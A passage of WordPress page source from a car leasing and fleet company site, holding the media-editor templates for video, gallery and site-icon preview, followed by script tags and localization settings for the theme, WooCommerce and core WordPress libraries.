						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'FleetPartners Leasing | Car Rental | Fleet Technology' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/carquery.0.3.4.js?ver=0.3.4" id="carquery-api-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.timePicker.min.js?ver=2013-07-18" id="time-picker-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap-select.min.js?ver=4.0.3" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/js/jquery.blockUI.min.js?ver=2.0.0" id="blockUI-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/jquery.isinview.js?ver=1.0.6" id="isInView-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.9.0" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3" id="isotope-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/loan-calculator.js?ver=1.0.0" id="autoroyal-loan-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/chosen.jquery.min.js?ver=1.8.7" id="chosen-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/aos.js?ver=6.9" id="aos-js"></script>
<script type="text/javascript" id="autoroyal-js-js-extra">
/* <![CDATA[ */
var autoroyalSettings = {"url_theme":"https://fleetpartners.ng/wp-content/themes/autoroyal","autoroyal_ajaxurl":"/wp-admin/admin-ajax.php","remove_image":"Remove Image","upload_image":"Upload Image","currency_symbol":"\u20a6","expense_label":"Price","expense_currency":"in NGN","expense_desc":"Description","expense_desc_placeholder":"Write down vehicle\u2019s expense description here...","expense_delete":"Delete","measurement_type":"metric","protocol":"https"};
//# sourceURL=autoroyal-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/main.js?ver=1.0.0" id="autoroyal-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"2147483648b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,svgz"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"d6624434fb"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://fleetpartners.ng/wp-json/","nonce":"bed4036f5c","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https://fleetpartners.ng/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"Documents","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"dab0a7bd78","setAttachmentThumbnail":"e090081a3a"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://fleetpartners.ng/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":800,"months":[{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"},{"year":"2019","month":"8","text":"August 2019"},{"year":"2019","month":"7","text":"July 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.3" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/flipclock.js?ver=1.0.0" id="flipclock-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/datejs.js?ver=6.9" id="datejs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fleetpartners.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
